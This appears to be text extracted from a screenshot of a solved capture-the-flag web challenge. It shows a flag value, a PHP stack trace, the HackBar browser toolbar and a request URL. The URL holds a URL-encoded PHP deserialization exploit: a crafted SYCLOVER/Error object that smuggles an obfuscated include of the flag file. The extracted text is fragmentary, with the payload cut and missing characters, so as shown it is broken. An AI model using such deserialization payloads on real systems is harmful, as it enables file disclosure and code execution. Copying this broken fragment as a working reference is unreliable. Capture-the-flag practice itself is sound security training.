 flag{2e05611f-c23b-451f-9c39-1cbc98e6a952} 1 in /box/script.php:17 Stack trace: #0 {main}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://ba6f790f-8b94-4181-ba67-c15e11455481.node4.buuoj.cn:81/?
great=O%3A8%3A%22SYCLOVER%22%3A2%3A%7Bs%3A3%3A%22syc%22%3BO%3A5%3A%22Error%22%3A7%3A%7
3A%22%3F%3E%3C%3F%3Dinclude%7E%D0%99%93%9E%98%3F%3E%22%3Bs%3A13%3A%22%00Error%00string%22